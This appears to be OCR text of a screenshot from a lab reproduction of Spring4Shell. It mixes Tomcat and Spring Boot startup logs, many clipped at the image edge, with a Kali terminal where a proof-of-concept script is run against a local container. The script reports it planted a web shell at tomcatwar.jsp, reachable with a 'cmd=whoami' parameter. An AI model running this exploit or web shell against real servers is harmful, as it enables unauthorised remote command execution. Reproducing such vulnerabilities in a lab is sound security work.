 19-Aug-2025 12:41:38.667 INFO [main] org.ap
rue], sendfile [true], accept filters [false], random [true], UDS [t
rue].
19-Aug-2025 12:41:38.667 INFO [main] org.ap
: useAprConnector [false], useOpenSSL [true]
19-Aug-2025 12:41:38.703 INFO [main] org.ap
alized [OpenSSL 1.1.1n  15 Mar 2022]
19-Aug-2025 12:41:39.143 INFO [main] org.ap
19-Aug-2025 12:41:39.190 INFO [main] org.ap
19-Aug-2025 12:41:39.287 INFO [main] org.ap
19-Aug-2025 12:41:39.290 INFO [main] org.ap
Tomcat/9.0.60]
19-Aug-2025 12:41:39.340 INFO [main] org.ap
sr/local/tomcat/webapps/spring-form.war]
19-Aug-2025 12:41:40.840 INFO [main] org.ap
t contained no TLDs. Enable debug logging for this logger for a comp
lete list of JARs that were scanned but no
tup time and JSP compilation time.
1/1
...kali: ~/Desktop/Spring4Shell-POC
1: oscaryr@kali: ~/Desktop/Spring4Shell-POC
┌──(oscaryr㉿kali)-[~]
└─$ cd Desktop/Spring4Shell-POC
┌──(oscaryr㉿kali)-[~/Desktop/Spring4Shell-POC]
└─$ python3 poc.py --url http://172.17.0.1:8888/spring-form/greeting
Vulnerable，shell url: http://172.17.0.1:8888/tomcatwar.jsp?pwd=j&cmd=whoami
┌──(oscaryr㉿kali)-[~/Desktop/Spring4Shell-POC]
└─$
:: Spring Boot ::                (v2.6.3)
2025-08-19 12:41:41.609  INFO 1 --- [
ssionApplication v0.0.1-SNAPSHOT using Java 11.0.14.1 on 3f7bc3789c7
0 with PID 1 (/usr/local/tomcat/webapps/spr
2025-08-19 12:41:41.613  INFO 1 --- [
lling back to default profiles: default
2025-08-19 12:41:42.367  INFO 1 --- [
: initialization completed in 713 ms
2025-08-19 12:41:43.000  INFO 1 --- [
ssionApplication in 1.931 seconds (JVM running for 5.287)
19-Aug-2025 12:41:43.045 INFO [main] org.ap
[/usr/local/tomcat/webapps/spring-form.war] has finished in [3,704]
ms
19-Aug-2025 12:41:43.049 INFO [main] org.ap
19-Aug-2025 12:41:43.085 INFO [main] org.apache.catalina.startup.Catalina.start Server startup in [3894] milliseconds
2025-08-19 12:48:12.192  INFO 1 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet        : Initializing Servlet 'dispatcherServlet'
2025-08-19 12:48:12.195  INFO 1 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet        : Completed initialization in 2 ms
19-Aug-2025 12:48:13.181 INFO [Catalina-utility-1] org.apache.catalina.startup.HostConfig.deployDirectory Deploying web application directory [/usr/local/tomcat/webapps/ROOT]
19-Aug-2025 12:48:13.231 INFO [Catalina-utility-1] org.apache.catalina.startup.HostConfig.deployDirectory Deployment of web application directory [/usr/local/tomcat/webapps/ROOT] has finished
in [50] ms